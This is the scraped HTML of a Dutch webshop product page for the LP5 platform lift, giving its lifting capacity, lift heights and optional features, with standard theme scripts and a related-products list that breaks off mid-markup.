	<li id="nav-menu-item-6475" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/it/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/it.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">IT</span></a></li>
</ul></div></div>
</li>
</ul></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">LP5 Platform lift</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl/shop/"><span itemprop="name">Producten</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl/platform-liften/"><span itemprop="name">Platform liften</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>LP5 Platform lift</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-9996" class="product type-product post-9996 status-publish first instock product_cat-platform-liften has-post-thumbnail taxable shipping-taxable product-type-simple product-layout-default skeleton-loading">
	<script type="text/template">"\r\n\t<div class=\"product-summary-wrap\">\r\n\t\t\t\t\t<div class=\"row\">\r\n\t\t\t\t<div class=\"summary-before col-md-5\">\r\n\t\t\t\t\t\t\t<div class=\"labels\"><\/div><div class=\"woocommerce-product-gallery woocommerce-product-gallery--with-images images\">\r\n\t<div class=\"woocommerce-product-gallery__wrapper\">\r\n<div class=\"product-images images\">\r\n\t<div class=\"product-image-slider owl-carousel show-nav-hover has-ccols ccols-1\"><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"600\" height=\"600\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283_04_lp5_2011_1600x1244-2-600x600.jpg\" class=\"woocommerce-main-image wp-post-image\" alt=\"LP5 Platform lift\" href=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283_04_lp5_2011_1600x1244-2.jpg\" title=\"LP5 Platform lift\" data-large_image_width=\"1920\" data-large_image_height=\"1920\" decoding=\"async\" srcset=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283_04_lp5_2011_1600x1244-2-600x600.jpg 600w, https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283_04_lp5_2011_1600x1244-2-400x400.jpg 400w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/><\/div><\/div><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"600\" height=\"600\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283_05_lp5_2011-1-600x600.jpg\" class=\"img-responsive\" alt=\"LP5 Platform lift\" href=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283_05_lp5_2011-1.jpg\" data-large_image_width=\"1920\" data-large_image_height=\"1920\" decoding=\"async\" srcset=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283_05_lp5_2011-1-600x600.jpg 600w, https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283_05_lp5_2011-1-400x400.jpg 400w\" sizes=\"(max-width: 600px) 100vw, 600px\" title=\"LP5 Platform lift\" \/><\/div><\/div><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"600\" height=\"525\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283-01-lp5-2011-1-600x525.jpg\" class=\"img-responsive\" alt=\"LP5 Platform lift\" href=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283-01-lp5-2011-1.jpg\" data-large_image_width=\"1920\" data-large_image_height=\"1680\" decoding=\"async\" srcset=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283-01-lp5-2011-1-600x525.jpg 600w, https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283-01-lp5-2011-1-400x350.jpg 400w\" sizes=\"(max-width: 600px) 100vw, 600px\" title=\"LP5 Platform lift\" \/><\/div><\/div><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"600\" height=\"467\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284-02-lp5-2011-1-600x467.jpg\" class=\"img-responsive\" alt=\"LP5 Platform lift\" href=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284-02-lp5-2011-1.jpg\" data-large_image_width=\"1920\" data-large_image_height=\"1493\" decoding=\"async\" srcset=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284-02-lp5-2011-1-600x467.jpg 600w, https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284-02-lp5-2011-1-400x311.jpg 400w\" sizes=\"(max-width: 600px) 100vw, 600px\" title=\"LP5 Platform lift\" \/><\/div><\/div><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"600\" height=\"600\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284_04_lp5_2011-1-600x600.jpg\" class=\"img-responsive\" alt=\"LP5 Platform lift\" href=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284_04_lp5_2011-1.jpg\" data-large_image_width=\"1920\" data-large_image_height=\"1920\" decoding=\"async\" srcset=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284_04_lp5_2011-1-600x600.jpg 600w, https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284_04_lp5_2011-1-400x400.jpg 400w\" sizes=\"(max-width: 600px) 100vw, 600px\" title=\"LP5 Platform lift\" \/><\/div><\/div><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"600\" height=\"900\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284-06-lp5-2011-scaled-2-600x900.jpg\" class=\"img-responsive\" alt=\"LP5 Platform lift\" href=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284-06-lp5-2011-scaled-2.jpg\" data-large_image_width=\"1707\" data-large_image_height=\"2560\" decoding=\"async\" srcset=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284-06-lp5-2011-scaled-2-600x900.jpg 600w, https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284-06-lp5-2011-scaled-2-400x600.jpg 400w\" sizes=\"(max-width: 600px) 100vw, 600px\" title=\"LP5 Platform lift\" \/><\/div><\/div><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"600\" height=\"900\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284-07-lp5-2011-scaled-2-600x900.jpg\" class=\"img-responsive\" alt=\"LP5 Platform lift\" href=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284-07-lp5-2011-scaled-2.jpg\" data-large_image_width=\"1707\" data-large_image_height=\"2560\" decoding=\"async\" srcset=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284-07-lp5-2011-scaled-2-600x900.jpg 600w, https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284-07-lp5-2011-scaled-2-400x600.jpg 400w\" sizes=\"(max-width: 600px) 100vw, 600px\" title=\"LP5 Platform lift\" \/><\/div><\/div><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"600\" height=\"525\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283-03-lp5-2011-1-600x525.jpg\" class=\"img-responsive\" alt=\"LP5 Platform lift\" href=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283-03-lp5-2011-1.jpg\" data-large_image_width=\"1920\" data-large_image_height=\"1680\" decoding=\"async\" srcset=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283-03-lp5-2011-1-600x525.jpg 600w, https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283-03-lp5-2011-1-400x350.jpg 400w\" sizes=\"(max-width: 600px) 100vw, 600px\" title=\"LP5 Platform lift\" \/><\/div><\/div><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"600\" height=\"525\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283-02-lp5-2011-1-600x525.jpg\" class=\"img-responsive\" alt=\"LP5 Platform lift\" href=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283-02-lp5-2011-1.jpg\" data-large_image_width=\"1920\" data-large_image_height=\"1680\" decoding=\"async\" srcset=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283-02-lp5-2011-1-600x525.jpg 600w, https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283-02-lp5-2011-1-400x350.jpg 400w\" sizes=\"(max-width: 600px) 100vw, 600px\" title=\"LP5 Platform lift\" \/><\/div><\/div><\/div><span class=\"zoom\" data-index=\"0\"><i class=\"porto-icon-plus\"><\/i><\/span><\/div>\r\n\r\n<div class=\"product-thumbnails thumbnails\">\r\n\t<div class=\"product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4\"><div class=\"img-thumbnail\"><img class=\"woocommerce-main-thumb img-responsive\" alt=\"LP5 Platform lift - Afbeelding 1\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283_04_lp5_2011_1600x1244-2-300x300.jpg\" width=\"300\" height=\"300\" \/><\/div><div class=\"img-thumbnail\"><img class=\"img-responsive\" alt=\"LP5 Platform lift - Afbeelding 2\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283_05_lp5_2011-1-300x300.jpg\" width=\"300\" height=\"300\" \/><\/div><div class=\"img-thumbnail\"><img class=\"img-responsive\" alt=\"LP5 Platform lift - Afbeelding 3\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283-01-lp5-2011-1-300x300.jpg\" width=\"300\" height=\"300\" \/><\/div><div class=\"img-thumbnail\"><img class=\"img-responsive\" alt=\"LP5 Platform lift - Afbeelding 4\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284-02-lp5-2011-1-300x300.jpg\" width=\"300\" height=\"300\" \/><\/div><div class=\"img-thumbnail\"><img class=\"img-responsive\" alt=\"LP5 Platform lift - Afbeelding 5\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284_04_lp5_2011-1-300x300.jpg\" width=\"300\" height=\"300\" \/><\/div><div class=\"img-thumbnail\"><img class=\"img-responsive\" alt=\"LP5 Platform lift - Afbeelding 6\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284-06-lp5-2011-scaled-2-300x300.jpg\" width=\"300\" height=\"300\" \/><\/div><div class=\"img-thumbnail\"><img class=\"img-responsive\" alt=\"LP5 Platform lift - Afbeelding 7\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6284-07-lp5-2011-scaled-2-300x300.jpg\" width=\"300\" height=\"300\" \/><\/div><div class=\"img-thumbnail\"><img class=\"img-responsive\" alt=\"LP5 Platform lift - Afbeelding 8\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283-03-lp5-2011-1-300x300.jpg\" width=\"300\" height=\"300\" \/><\/div><div class=\"img-thumbnail\"><img class=\"img-responsive\" alt=\"LP5 Platform lift - Afbeelding 9\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283-02-lp5-2011-1-300x300.jpg\" width=\"300\" height=\"300\" \/><\/div><\/div><\/div>\r\n\t<\/div>\r\n<\/div>\r\n\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t<div class=\"summary entry-summary col-md-7\">\r\n\t\t\t\t\t\t\t<h2 class=\"product_title entry-title show-product-nav\">\r\n\t\tLP5 Platform lift\t<\/h2>\r\n<div class=\"product-nav\">\t\t<div class=\"product-prev\">\r\n\t\t\t<a href=\"https:\/\/homecareinnovation.nl\/platform-liften\/lp7lp7-platform-lift\/\">\r\n\t\t\t\t<span class=\"product-link\"><\/span>\r\n\t\t\t\t<span class=\"product-popup\">\r\n\t\t\t\t\t<span class=\"featured-box\">\r\n\t\t\t\t\t\t<span class=\"box-content\">\r\n\t\t\t\t\t\t\t<span class=\"product-image\">\r\n\t\t\t\t\t\t\t\t<span class=\"inner\">\r\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6521_02_lp7_2018_frit-150x150.jpg\" class=\"attachment-150x150 size-150x150 wp-post-image\" alt=\"LP5 Platform lift\" decoding=\"async\" title=\"LP5 Platform lift\" \/>\t\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<span class=\"product-details\">\r\n\t\t\t\t\t\t\t\t<span class=\"product-title\">LP7&#038;LP7+ Platform lift<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t<\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/a>\r\n\t\t<\/div>\r\n\t\t\t\t<div class=\"product-next\">\r\n\t\t\t<span class=\"product-link disabled\"><\/span>\r\n\t\t<\/div>\r\n\t\t<\/div><div class=\"sticky-product hide pos-bottom\"><div class=\"container\"><div class=\"sticky-image\"><img width=\"150\" height=\"150\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283_04_lp5_2011_1600x1244-2-150x150.jpg\" class=\"attachment-thumbnail size-thumbnail\" alt=\"LP5 Platform lift\" decoding=\"async\" title=\"LP5 Platform lift\" \/><\/div><div class=\"sticky-detail\"><div class=\"product-name-area\"><h2 class=\"product-name\">LP5 Platform lift<\/h2><p class=\"price\">Prijs op aanvraag<\/p>\n<\/div><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><\/span><\/div><div class=\"availability\"><span>In stock<\/span><\/div><\/div><div class=\"add-to-cart\"><button type=\"submit\" class=\"single_add_to_cart_button button\">Toevoegen aan winkelwagen<\/button><\/div><\/div><\/div>\r\n<div class=\"woocommerce-product-rating\">\r\n\t<div class=\"star-rating\" title=\"0\">\r\n\t\t<span style=\"width:0%\">\r\n\t\t\t\t\t\t<strong class=\"rating\">0<\/strong> out of 5\t\t<\/span>\r\n\t<\/div>\r\n\t<\/div>\r\n<p class=\"price\">Prijs op aanvraag<\/p>\n\r\n<div class=\"description woocommerce-product-details__short-description\">\r\n\t<ul>\n<li>Geschikt voor de meeste woonomgevingen<\/li>\n<li>Voldoet aan de toegankelijkheidseisen<\/li>\n<li>Gemakkelijk te installeren<\/li>\n<\/ul>\n<\/div>\r\n<div class=\"product_meta\">\r\n\r\n\t\r\n\t\r\n\t\t<span class=\"sku_wrapper\">Artikelnummer: <span class=\"sku\">HCLP5<\/span><\/span>\r\n\r\n\t\t\r\n\t\r\n\t\r\n\t\r\n<\/div>\r\n<div class=\"product-share\"><div class=\"share-links\"><a href=\"https:\/\/www.facebook.com\/sharer.php?u=https:\/\/homecareinnovation.nl\/platform-liften\/lp5-platform-lift\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Facebook\" class=\"share-facebook\">Facebook<\/a>\r\n\t\t<a href=\"https:\/\/twitter.com\/intent\/tweet?text=LP5+Platform+lift&amp;url=https:\/\/homecareinnovation.nl\/platform-liften\/lp5-platform-lift\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"X\" class=\"share-twitter\">Twitter<\/a>\r\n\t\t<a href=\"https:\/\/www.linkedin.com\/shareArticle?mini=true&amp;url=https:\/\/homecareinnovation.nl\/platform-liften\/lp5-platform-lift\/&amp;title=LP5+Platform+lift\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"LinkedIn\" class=\"share-linkedin\">LinkedIn<\/a>\r\n\t\t<a href=\"https:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/homecareinnovation.nl\/platform-liften\/lp5-platform-lift\/&amp;media=https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2024\/07\/6283_04_lp5_2011_1600x1244-2.jpg\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Pinterest\" class=\"share-pinterest\">Pinterest<\/a>\r\n\t\t<a href=\"mailto:?subject=LP5+Platform+lift&amp;body=https:\/\/homecareinnovation.nl\/platform-liften\/lp5-platform-lift\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Email\" class=\"share-email\">Email<\/a>\r\n\t\t<a href=\"whatsapp:\/\/send?text=LP5%20Platform%20lift - https:\/\/homecareinnovation.nl\/platform-liften\/lp5-platform-lift\/\" data-action=\"share\/whatsapp\/share\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"WhatsApp\" class=\"share-whatsapp\" style=\"display:none\">WhatsApp<\/a>\r\n\t<\/div><\/div>\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div><!-- .summary -->\r\n\t\t<\/div>\r\n\r\n\t\r\n\t<div class=\"woocommerce-tabs woocommerce-tabs-sym8qvgs resp-htabs\" id=\"product-tab\">\r\n\t\t\t<ul class=\"resp-tabs-list\" role=\"tablist\">\r\n\t\t\t\t\t\t\t<li class=\"description_tab\" id=\"tab-title-description\" role=\"tab\" aria-controls=\"tab-description\">\r\n\t\t\t\t\tBeschrijving\t\t\t\t<\/li>\r\n\t\t\t\t\t\t\t\t<li class=\"global_tab_tab\" id=\"tab-title-global_tab\" role=\"tab\" aria-controls=\"tab-global_tab\">\r\n\t\t\t\t\tExtra informatie\t\t\t\t<\/li>\r\n\t\t\t\t\r\n\t\t<\/ul>\r\n\t\t<div class=\"resp-tabs-container\">\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content \" id=\"tab-description\">\r\n\t\t\t\t\t\n\t<h2>Beschrijving<\/h2>\n\n<ul>\n<li>Geschikt voor de meeste woonomgevingen<\/li>\n<li>Voldoet aan de toegankelijkheidseisen<\/li>\n<li>Gemakkelijk te installeren<\/li>\n<\/ul>\n<p><strong>Installatie voor binnen en buiten<\/strong><\/p>\n<ul>\n<li>Met een maximale hefcapaciteit van 360 kg is de LP5 platformlift ideaal om mensen te helpen kleine hoogteverschillen te overbruggen. Dit model kan liften tot een hoogte van 69 cm als hij in de vloer is verzonken, en tot 83 cm als hij rechtstreeks op het vloeroppervlak is ge\u00efnstalleerd.<\/li>\n<li>Het LP5-model is ontworpen om naadloos te passen in de meeste woonomgevingen.<\/li>\n<li>Deze platformlift heeft een ingebouwd paneel voor gebruikersbediening.<\/li>\n<li>De LP5 platformlift is verkrijgbaar met functies als een veiligheidshek voor het bovenste niveau, uitstappen naar links of rechts en draadloze bediening.<\/li>\n<li>Afhankelijk van lokale en nationale regelgeving kunnen er andere regels gelden voor de hefhoogte en afscherming.<\/li>\n<\/ul>\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content resp-tab-content\" id=\"tab-global_tab\">\r\n\t\t\t\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div>\r\n\r\n\t\t\r\n\t\t<script>\r\n\t\t\t( function() {\r\n\t\t\t\tvar porto_init_desc_tab = function() {\r\n\t\t\t\t\t( function( $ ) {\r\n\t\t\t\t\t\tvar $tabs = $('.woocommerce-tabs-sym8qvgs');\r\n\r\n\t\t\t\t\t\tfunction init_tabs($tabs) {\r\n\t\t\t\t\t\t\t$tabs.easyResponsiveTabs({\r\n\t\t\t\t\t\t\t\ttype: 'default', \/\/Types: default, vertical, accordion\r\n\t\t\t\t\t\t\t\twidth: 'auto', \/\/auto or any width like 600px\r\n\t\t\t\t\t\t\t\tfit: true,   \/\/ 100% fit in a container\r\n\t\t\t\t\t\t\t\tactivate: function(event) { \/\/ Callback function if tab is switched\r\n\t\t\t\t\t\t\t\t},\r\n\t\t\t\t\t\t\t\tclosed: false\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\tif (!$.fn.easyResponsiveTabs) {\r\n\t\t\t\t\t\t\tvar js_src = \"https:\/\/homecareinnovation.nl\/wp-content\/themes\/porto\/js\/libs\/easy-responsive-tabs.min.js\";\r\n\t\t\t\t\t\t\tif (!$('script[src=\"' + js_src + '\"]').length) {\r\n\t\t\t\t\t\t\t\tvar js = document.createElement('script');\r\n\t\t\t\t\t\t\t\t$(js).appendTo('body').on('load', function() {\r\n\t\t\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t\t\t}).attr('src', js_src);\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\tfunction goAccordionTab(target) {\r\n\t\t\t\t\t\t\tsetTimeout(function() {\r\n\t\t\t\t\t\t\t\tvar label = target.attr('aria-controls');\r\n\t\t\t\t\t\t\t\tvar $tab_content = $tabs.find('.resp-tab-content[aria-labelledby=\"' + label + '\"]');\r\n\t\t\t\t\t\t\t\tif ($tab_content.length && $tab_content.css('display') != 'none') {\r\n\t\t\t\t\t\t\t\t\tvar offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;\r\n\t\t\t\t\t\t\t\t\tif (offset < $(window).scrollTop())\r\n\t\t\t\t\t\t\t\t\t$('html, body').stop().animate({\r\n\t\t\t\t\t\t\t\t\t\tscrollTop: offset\r\n\t\t\t\t\t\t\t\t\t}, 600, 'easeOutQuad');\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t}, 500);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\t$tabs.find('h2.resp-accordion').on('click', function(e) {\r\n\t\t\t\t\t\t\tgoAccordionTab($(this));\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t} )( window.jQuery );\r\n\t\t\t\t};\r\n\r\n\t\t\t\tif ( window.theme && theme.isLoaded ) {\r\n\t\t\t\t\tporto_init_desc_tab();\r\n\t\t\t\t} else {\r\n\t\t\t\t\twindow.addEventListener( 'load', porto_init_desc_tab );\r\n\t\t\t\t}\r\n\t\t\t} )();\r\n\t\t<\/script>\r\n\t\t\t<\/div>\r\n\r\n\t\r\n\r\n"</script>
</div><!-- #product-9996 -->

	<div class="product type-product post-9996 status-publish first instock product_cat-platform-liften has-post-thumbnail taxable shipping-taxable product-type-simple product-layout-default skeleton-body">
	<div class="row">
		<div class="summary-before col-md-5"></div>
		<div class="summary entry-summary col-md-7"></div>
			<div class="tab-content col-lg-12"></div>
	</div>
</div>


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Gerelateerde producten</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}" data-product_layout="product-outimage_aq_onimage">

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-9594 status-publish first instock product_cat-platform-liften has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/platform-liften/lp8-platform-lift/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6564_09_slp89_f_samsoe-samsoe-2015-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LP8 Platform lift" decoding="async" title="LP8 Platform lift" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6564_01_slp89_f_samsoe-samsoe-2015-300x300.jpg" class="hover-image" alt="LP8 Platform lift" decoding="async" title="LP8 Platform lift" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://homecareinnovation.nl/platform-liften/lp8-platform-lift/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9594" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="9594" data-product_sku="LP8" aria-label="Lees meer over &ldquo;LP8 Platform lift&rdquo;" rel="nofollow" data-success_message="">Lees verder</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9594" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="9594" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/platform-liften/" rel="tag">Platform liften</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/platform-liften/lp8-platform-lift/">
	<h3 class="woocommerce-loop-product__title">LP8 Platform lift</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price">Prijs op aanvraag</span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-9593 status-publish instock product_cat-platform-liften has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/platform-liften/lp11-platform-lift/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6322-07_lp11_2012-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LP11 Platform lift" decoding="async" title="LP11 Platform lift" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6322-05_lp11_2012-300x300.jpg" class="hover-image" alt="LP11 Platform lift" decoding="async" title="LP11 Platform lift" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://homecareinnovation.nl/platform-liften/lp11-platform-lift/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9593" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="9593" data-product_sku="LP11" aria-label="Lees meer over &ldquo;LP11 Platform lift&rdquo;" rel="nofollow" data-success_message="">Lees verder</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9593" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="9593" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/platform-liften/" rel="tag">Platform liften</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/platform-liften/lp11-platform-lift/">
	<h3 class="woocommerce-loop-product__title">LP11 Platform lift</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price">Prijs op aanvraag</span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-9592 status-publish instock product_cat-platform-liften has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/platform-liften/lp50-platform-lift/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6304-01-lp50-hornslet-bibliotek-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LP50 Platform lift" decoding="async" title="LP50 Platform lift" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6304-04-lp50-hornslet-bibliotek-1-300x300.jpg" class="hover-image" alt="LP50 Platform lift" decoding="async" title="LP50 Platform lift" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
